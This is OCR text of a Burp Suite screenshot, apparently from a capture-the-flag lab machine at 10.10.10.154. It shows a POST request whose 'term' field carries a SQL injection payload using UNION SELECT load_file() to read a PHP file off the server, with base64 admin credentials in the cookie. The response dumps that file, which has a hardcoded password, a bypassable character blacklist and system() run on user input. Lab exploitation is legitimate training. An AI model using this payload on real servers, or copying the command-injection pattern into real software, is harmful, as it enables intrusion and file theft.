 Send
Cancel
<
>
Request
Pretty
Raw
\n
Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1'UNION+SELECT+load_file('c:\\xampp\\htdocs\\admin\\backdoorchecker.php'),2,3--+-
Response
Pretty
Raw
Render
\n
Actions
admin
</td>
13 </tr>
14
15 <tr>
16 <td>
<?php
17 include('../link.php');
18 include('auth.php');
19
20 $username = base64_decode(urldecode($_COOKIE['username']));
21 $password = base64_decode(urldecode($_COOKIE['password']));
22 $bad    = array('$(','&');
23 $good     = "ls";
24
25 if(strtolower(substr(PHP_OS,0,3)) == "win"){
26 $good = "dir";
27 }
28
29 if($username == "admin" && $password == "Hopelessromantic"){
30 if(isset($_POST['cmd'])){
31 // FILTER ESCAPE CHARS
32 foreach($bad as $char){
33 if(strpos($_POST['cmd'],$char) !== false){
34 die("You're not allowed to do that.");
35 }
36 }
37 // CHECK IF THE FIRST 2 CHARS ARE LS
38 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
39 die("It's only allowed to use the $good command");
40 }
41
42 if($_SERVER['REMOTE_ADDR'] == "::1"){
43 system($_POST['cmd']);
44 } else{
45 echo "It's only allowed to access this function from localhost (::1).<br>
This is due to the recent hack attempts on our server.";
46 }
47 }
48 } else{
49 echo "You are not allowed to use this function!";
50 }
51 ?>
</td>
52 <td>
2
</td>